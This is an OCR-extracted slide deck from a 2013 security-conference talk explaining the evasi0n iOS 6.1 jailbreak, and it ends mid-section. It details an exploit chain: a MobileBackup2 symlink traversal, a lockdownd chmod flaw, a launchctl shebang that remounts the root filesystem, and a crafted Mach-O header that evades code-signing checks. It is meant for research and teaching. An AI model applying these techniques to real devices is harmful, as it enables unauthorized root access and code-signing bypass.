# SWIPING THROUGH MODERN SECURITY FEATURES



HITB Amsterdam, April 11th, 2013



#### REACHING THE KERNEL

- Run unsigned code outside the sandbox
- Get around ASLR
- Take control of the kernel



#### REACHING THE KERNEL

- Run unsigned code outside the sandbox
- Get around ASLR
- Take control of the kernel



## RUNNING CODE OUTSIDE THE SANDBOX

- Disable code signing
- Convince launchctl/launchd to run a program as root

@evad3rs

#### iOS 6.1 launchetl HARDENING

- LaunchDaemons are now loaded from the signed dyld cache.
- LaunchDaemons on the filesystem are ignored.



### launchetl 6.1 WEAKNESSES

- /etc/launchd.conf is still available
  - Used for jailbreaks since Corona untether
- /etc/launchd.conf able to execute any launchd command (with the exception of loading filesystem LaunchDaemons).
- bsexec can run arbitrary programs.



## RUNNING UNSIGNED CODE

- Write to root file system (specifically /etc/launchd.conf)
- Disable code signing
- Convince launchctl/launchd to run a program as root

@evad3rs

## RUNNING UNSIGNED CODE

- Write to root file system (specifically /etc/launchd.conf)
- Disable code signing
- Convince launchctl/launchd to run a program as root



## EVASION INJECTION

Remounting the root filesystem without being root and putting the evasion untether payload in place



## INJECTION STEPS

- Remount root filesystem
- Write /etc/launchd.conf
- Upload evasi0n untether payload



#### REMOUNTING ROOT FS

- launchet1 can be used to make launchd run commands
- Uses control socket /var/tmp/launchd/sock
- But only root has access to that socket
  - -- unless we change the permissions



#### REMOUNTING ROOT FS

- We need to:
  - execute launchetl command
  - change launchd control socket permissions (since we're not root)



#### EXECUTING LAUNCHCTL

 We can run a command with the tap of an icon by replacing an app binary with a shell script containing a specific shebang:

#!/bin/launchctl

- To not mess up any existing app we use one of the hidden apps for our purpose
  - → DemoApp.app



#### ADDING EVASION ICON

- Adding an app requires modification of /var/mobile/Library/Caches/ com.apple.mobile.installation.plist
  - holds state of all apps (also system apps)
  - not accessible using AFC
  - not included in backup
  - luckily the file\_relay service can be used to retrieve it



/var/mobile/Library/Caches/com.apple.mobile.installation.plist

```
<pli><pli><pli><pli><pli>0">
<dict>
        <key>System</key>
        <dict>
                 <key>com.apple.DemoApp</key>
                 <dict>
                         <key>ApplicationType</key>
                          <key>System</key>
                          <key>SBAppTags</key>
                          <del><array></del>
                                  <string>hidden</string>
                          </array>
                          <key>Path</key>
                          <string>/var/mobile/DemoApp.app</string>
                          <key>EnvironmentVariables</key>
                         <dict>
                                  <key>LAUNCHD_SOCKET</key>
                                  <string>/private/var/tmp/launchd/sock</string>
                         </dict>
                 </dict>
        </dict>
</dict>
```



#### ADDING EVASION ICON

- Now, we need to write back
   com.apple.mobile.installation.plist
- file\_relay service does not provide upload functionality
- Write anywhere vulnerability required
  - → MobileBackup2 directory traversal



### ABOUT MOBILEBACKUP2

- MobileBackup2 has a set of backup domains
- Backup domains define 'allowed' paths
- Adding arbitrary files is not possible everywhere
- But there are several usable paths, e.g.
   MediaDomain: Media/Recordings
   (/var/mobile/Media/Recordings)



### ABOUT MOBILEBACKUP2

- Backup restore process changed with iOS 6
- Files are created in /var/tmp, staged (renamed) to another directory in /var, and finally renamed to its destination
- Obviously limits writing files to /var partition since rename doesn't work across filesystems



#### DIRECTORY TRAVERSAL

- For accessing a path outside the allowed ones we just add a symlink to the backup, e.g.:
   Media/Recordings/haxx
   with haxx pointing to /var/mobile
- When the backup is restored, MB2 restores Media/Recordings/haxx/DemoApp.app but it actually writes /var/mobile/DemoApp.app



#### ADDING EVASION ICON

 So to finally add the icon we use MB2 to write what we need:

```
/var/mobile/Library/Caches/
    com.apple.mobile.installation.plist
/var/mobile/DemoApp.app
/var/mobile/DemoApp.app/DemoApp
/var/mobile/DemoApp.app/Info.plist
/var/mobile/DemoApp.app/Icon.png
/var/mobile/DemoApp.app/Icon@2x.png
...
```

Reboot device...





#### EXECUTING LAUNCHCTL

• The replaced DemoApp binary we just injected with MB2 is a script with the following shebang:

```
#!/bin/launchctl submit -l remount
    -- /sbin/mount -v -t hfs -o rw /dev/
disk0s1s1
```

• But wait! where's the mount point parameter?



#### EXECUTING LAUNCHCTL

- The icon tap will result in the app's path being appended as last parameter to the command line
  - Mount target is app 'binary' at first, so mount fails initially
- To resolve this we just replace the DemoApp 'binary' with a symlink (using MB2):

```
/var/mobile/DemoApp.app/DemoApp -> /
```

 Since launchd restarts the job automatically the remount should succeed after a while



### REMOUNTING ROOT FS

We need to:



execute launchetl command

 change launchd control socket permissions (since we're not root)



#### CHANGING PERMISSIONS

- Why not use MB2 directory traversal?
  - MB2 doesn't allow changing permissions on existing files - just re-creating them
  - MB2 can't create socket files
- ... but we still need MB2 to help out

@evad3rs

#### TIMEZONE VULNERABILITY

• Flaw in lockdownd:

```
MOVW R0, #(aPrivateVarDbTi - 0x4DB8A); "/private/var/db/timezone"

MOVW R1, #0x1FF; mode_t -> 0777

MOVT.W R0, #4

ADD R0, PC; char *

BLX __chmod
```

- chmod("/private/var/db/timezone", 0777);
- no further checks
- executed every launch





#### TIMEZONE VULNERABILITY

- Use MB2 directory traversal to add /var/db/timezone symlink pointing to the file to chmod
- Crash lockdownd by sending a malformed property list to make it relaunch and perform the actual chmod



### REMOUNTING ROOT FS

We need to:



execute launchetl command



change launchd control socket permissions (since we're not root)



## INJECTION STEPS

- Remount root filesystem
  - Write /etc/launchd.conf
  - Upload evasi0n untether payload



#### WRITING launchd.conf

- To write the /etc/launchd.conf we could just use the MB2 directory traversal, couldn't we?
- As mentioned earlier MB2 does not allow restoring files outside /var
- Unlike regular files MB2 creates symlinks directly in the staging directory

@evad3rs

#### WRITING launchd.conf

- Allows to create a symlink /etc/launchd.conf whilst creating it as a regular file will fail
- launchd will still load the file pointed to by the /etc/launchd.conf symlink on startup



## INJECTION STEPS

- Remount root filesystem

  Write /etc/launchd.conf
  - Upload evasi0n untether payload



## UPLOADING EVASION PAYLOAD

- Since we already have the MB2 directory traversal, we just use it to upload the untether payload to the unique location /var/evasion
- Finally we use AFC to upload the Cydia package to /var/mobile/Media/evasi0n-install



## INJECTION STEPS



Remount root filesystem





Write /etc/launchd.conf
Upload evasi0n untether payload



## REBOOTTO UNTETHER!







## PROTECTIONS

- when loading binaries
- when accessing executable pages
- when accessing signed pages



#### SIGNED PAGE ACCESS

- Enforced in vm\_fault\_enter
- Dependent on "CS blobs" being registered by loader.
- Blobs indicate ranges of the file/vnode that is signed and their hashes.
- No blobs loaded? No checking is done.



#### EXECUTABLE PAGE ACCESS

- Enforced in vm\_fault\_enter
- If a process tries to access an executable page that is not signed it is killed.
  - (depending on CS\_KILL, but it is set for every single binary on iOS)



#### LOADING CODE

- Code loaded through two primary paths:
  - Executables are loaded by kernel
  - dylibs are loaded by dyld
- Each path has to validate what they load is signed separately.



#### LOADING A BINARY

- Kernel gets an execute systall. MAC hooks for the AMFI kext are set in this method call tree.
- mpo\_vnode\_check\_exec is called which sets
   CS\_HARD and CS\_KILL
- Kernel loads CS blobs from Mach-O
- mpo\_vnode\_check\_signature calls amfid, a userland daemon, to do the validation
- If signature checking fails, kernel kills the process



#### LOADING A DYLIB

- If a dylib being loaded is code signed, its blobs are loaded into the CS blobs for the current process.
- dyld calls fcntl(F\_ADDFILESIGS)



```
// create image by mapping in a mach-o file
 ImageLoaderMachOClassic* ImageLoaderMachOClassic::instantiateFromFile(const char* path, int fd, const uint8 t* fileData,
         ImageLoaderMachOClassic* image = ImageLoaderMachOClassic::instantiateStart((macho header*)fileData, path, segCoun
         try {
                 // record info about file
                 image->setFileInfo(info.st dev, info.st ino, info.st mtime);
         #if CODESIGNING SUPPORT
                 // if this image is code signed, let kernel validate signature before mapping any pages from image
                 if ( codeSigCmd != NULL )
                         image->loadCodeSignature(codeSigCmd, fd, offsetInFat);
         #endif
                 // mmap segments
                 image->mapSegmentsClassic(fd, offsetInFat, lenInFat, info.st size, context);
                 // finish up
                 image->instantiateFinish(context);
#if CODESIGNING SUPPORT
void ImageLoaderMachO::loadCodeSignature(const struct linkedit data command* codeSigCmd, int fd, uint64 t offsetInFatFile)
       fsignatures t siginfo;
       siginfo.fs file start=offsetInFatFile;
                                                                // start of mach-o slice in fat file
        siginfo.fs_blob_start=(void*)(codeSigCmd->dataoff);
                                                              // start of CD in mach-o file
        siginfo.fs blob size=codeSigCmd->datasize;
                                                                        // size of CD
        int result = fcntl(fd, F ADDFILESIGS, &siginfo);
       if ( result == -1 )
               dyld::log("dyld: F ADDFILESIGS failed for %s with errno=%d\n", this->getPath(), errno);
       //dyld::log("dyld: registered code signature for %s\n", this->getPath());
```

Swiping through modern security features, HITB, AMS 2013



@evad3rs

#endif



#### **AMFID**

- All binaries shipped with iOS have hashes in the kernel.
  - No chicken-and-egg problem with amfid loading.
- amfid uses a library (libmis.dylib) to verify the code signature on binaries.
- If it passes, amfid replies to the kernel, and kernel continues loading the binary.

@evad3rs

#### WEAKNESSES

- CS blobs are validated in amfid, outside the kernel.
- As long as amfid gives permission, the kernel accepts any CS blob as valid.





### RUNNING UNSIGNED CODE

- Write to root file system (specifically /etc/launchd.conf)
- Convince amfid to okay our program
- Convince launchctl/launchd to run a program as root



#### DYLIB LOADING

- dyld takes care of loading the dependent libraries in Mach-O.
- dyld also handles dlopen and other dynamic loading calls.
- dyld runs inside the process using it, so it has only the permissions every process has.
  - Conversely, every process has to be able to do what dyld can do.



# CANWE LOAD UNSIGNED DYLIBS?

- dyld tries to prevent this by requiring the Mach-O header of dylibs to be executable.
- Accessing unsigned executable pages causes the process to die.
- Note: you cannot step around this with no code segments... there has to be at least one.



```
void ImageLoaderMachO::sniffLoadCommands(const macho header* mh, const char* path, bool* compressed,
                                                                                         unsigned int* segCount, unsigned int* libCoun
                                                                                         const linkedit data command** codeSigCmd)
        *compressed = false;
        *segCount = 0;
        *libCount = 0;
        *codeSigCmd = NULL;
        struct macho segment command* segCmd;
  f CODESIGNING SUPPORT
        bool foundLoadCommandSegment = false;
#endif
        const uint32 t cmd count = mh->ncmds;
        const struct load command* const startCmds
                                                       = (struct load command*)(((uint8 t*)mh) + sizeof(macho header));
        const struct load command* const endCmds = (struct load command*)(((uint8 t*)mh) + sizeof(macho header) + mh->sizeofcmds);
        const struct load command* cmd = startCmds;
        for (uint32 t i = 0; i < cmd count; ++i) {
                switch (cmd->cmd) {
                        case LC DYLD INFO:
                        case LC_DYLD_INFO_ONLY:
                                *compressed = true;
                                break;
                        case LC_SEGMENT_COMMAND:
                                segCmd = (struct macho segment command*)cmd;
                                // ignore zero-sized segments
                                if ( segCmd->vmsize != 0 )
                                        *segCount += 1;
#if CODESIGNING SUPPORT
                                // <rdar://problem/7942521> all load commands must be in an executable segment
                                if ((segCmd->fileoff < mh->sizeofcmds) && (segCmd->filesize != 0) ) {
                                        if ((segCmd->fileoff != 0) | (segCmd->filesize < (mh->sizeofcmds+sizeof(macho header))) )
                                                 dyld::throwf("malformed mach-o image: segment %s does not span all load commands", se
                                        if ( segCmd->initprot != (VM PROT READ | VM PROT EXECUTE) )
                                                 dyld::throwf("malformed mach-o image: load commands found in segment %s with wrong pe:
                                        foundLoadCommandSegment = true;
#endif
                                break;
                        case LC LOAD DYLIB:
                        case LC LOAD WEAK DYLIB:
                        case LC REEXPORT DYLIB:
                        case LC LOAD UPWARD DYLIB:
                                *libCount += 1;
                                break;
                        case LC CODE SIGNATURE:
                                *codeSigCmd = (struct linkedit_data_command*)cmd; // only support one LC_CODE_SIGNATURE per image
                                break;
                uint32 t cmdLength = cmd->cmdsize;
```

Swiping through modern security features, HITB, AMS 2013



@evad3rs

# REQUIRES MACH-O HEADER TO BE EXECUTABLE?

- Actually, it requires any load command segment that spans the file offsets where the Mach-O header is to:
  - Span at least the entire Mach-O header file offsets.
  - Be executable.
- And there must be at least one such segment.



#### OF COURSE...

 Who says the Mach-O header actually used by dyld has to be at the front of the file?

```
/var/evasi0n/amfi.dylib:
Load command 0
      cmd LC_SEGMENT
  cmdsize 56
  segname __FAKE_TEXT
   vmaddr 0x00000000
   vmsize 0x00001000
  fileoff 0
 filesize 4096
  maxprot 0x00000005
 initprot 0x00000005
   nsects 0
   flags 0x0
Load command 1
     cmd LC_SEGMENT
  cmdsize 56
  segname __TEXT
   vmaddr 0x00000000
   vmsize 0x00001000
  fileoff 8192
 filesize 4096
  maxprot 0x00000001
 initprot 0x00000001
   nsects 0
   flags 0x0
Load command 2
     cmd LC_SEGMENT
  cmdsize 56
  segname __LINKEDIT
  vmaddr 0x00001000
   vmsize 0x00001000
  fileoff 4096
 filesize 187
  maxprot 0x00000001
 initprot 0x00000001
   nsects 0
   flags 0x0
```





#### NOW WHAT?

We can override functions!

```
Load connand 3
    cmd LC_SYMTAB
 cmdsize 24
 symoff 8
  nsyns 0
 stroff 0
 strsize 0
Load connand 4
           cmd LC_DYSYMTAB
      ilocalsym 0
     nlocalsym 0
     iextdefsym 0
     nextdefsym 0
     iundefsym θ
     nundefsym 0
        tocoff 0
          ntoc 0
     modtaboff 0
        rmodtab 0
   extrefsymoff 0
   nextrefsyms 0
 indirectsymoff 0
 nindirectsyms 0
     extreloff 0
        nextrel 0
      locreloff 0
        nlocrel 0
Load connand 5
           and LC_DYLD_INFO_ONLY
       cmdsize 48
    rebase_off 0
    rebase_size 0
      bind_off 0
     bind_size 0
  weak_bind_off 0
 weak_bind_size @
 lazy_bind_off 0
 lazy_bind_size 0
    export_off 4096
   export_size 187
Load command 6
          cmd LC_ID_DYLIB
        nome /usr/lib/libmis.dylib (offset 24)
  time stomp 8 Wed Dec 31 17:80:80 1969
     current version 1.0.0
compatibility version 1.0.0
Load connand 7
         cmd LC_LOAD_DYLIB
     cmdsize 92
        name /System/Library/Frameworks/CoreFoundation.framework/CoreFoundation (offset 24)
  time stamp 0 Wed Dec 31 17:00:00 1969
     current version 0.0.0
compatibility version n/a
```





Swiping through modern security features, HITB, AMS 2013



@evad3rs

#### INTERPOSITION

